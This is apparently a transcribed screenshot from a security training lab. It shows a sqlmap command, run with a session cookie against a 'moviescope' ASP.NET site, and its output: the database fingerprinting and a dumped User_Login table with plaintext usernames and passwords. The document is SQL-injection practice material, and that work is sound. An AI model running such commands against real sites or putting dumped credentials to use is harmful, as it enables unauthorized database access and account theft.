 Applications Places System Wed Apr 20, 06:36
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" -D moviescope -T User
File Edit View Search Terminal Help
[06:35:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2019 or 10
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[06:35:32] [INFO] fetching columns for table 'User_Login' in database 'moviescope'
[06:35:32] [INFO] fetching entries for table 'User_Login' in database 'moviescope'
[06:35:33] [WARNING] reflective value(s) found and filtering out
Database: moviescope
Table: User_Login
[5 entries]
+-----+-------+---------+----------+
| Uid | Uname | isAdmin | password |
+-----+-------+---------+----------+
| 1   | sam   | True    | test     |
| 2   | john  | True    | qwerty   |
| 3   | kety  | NULL    | apple    |
| 4   | steve | NULL    | password |
| 5   | lee   | NULL    | test     |
+-----+-------+---------+----------+
[06:35:33] [INFO] table 'moviescope.dbo.User_Login' dumped to CSV file '/root/.local/share/sqlmap/out
put/www.moviescope.com/dump/moviescope/User_Login.csv'
[06:35:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.movie
scope.com'
[06:35:33] [WARNING] your sqlmap version is outdated
[*] ending @ 06:35:33 /2022-04-20/
[root@parrot]-[/home/attacker]
#
Menu [Home - MovieScope - ... sqlmap -u "http://www....